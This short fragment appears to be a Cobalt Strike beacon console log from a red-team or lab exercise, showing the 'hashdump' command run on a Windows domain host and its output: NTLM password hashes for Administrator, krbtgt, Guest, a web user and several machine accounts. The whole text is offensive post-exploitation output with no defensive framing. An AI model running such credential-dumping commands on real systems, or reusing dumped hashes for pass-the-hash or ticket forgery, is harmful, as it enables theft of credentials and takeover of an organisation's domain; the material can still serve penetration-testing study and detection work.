 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bc23a1506bd3c8d3a533680c516bab27:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb979da43f63a991f8f5599add59e01c:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
web2:1104:aad3b435b51404eeaad3b435b51404ee:85b998a3d8f1904bc6f2d6b5f418be7e:::
16SERVER-DC1$:1000:aad3b435b51404eeaad3b435b51404ee:6285374a342a0459bd89886070ce5b66:::
12SERVER-DATA2$:1103:aad3b435b51404eeaad3b435b51404ee:18d74426c357341732e0cb5023f6c770:::
12SERVER-WEB2$:1105:aad3b435b51404eeaad3b435b51404ee:e088955de5e67bf500925d4330bd203d:::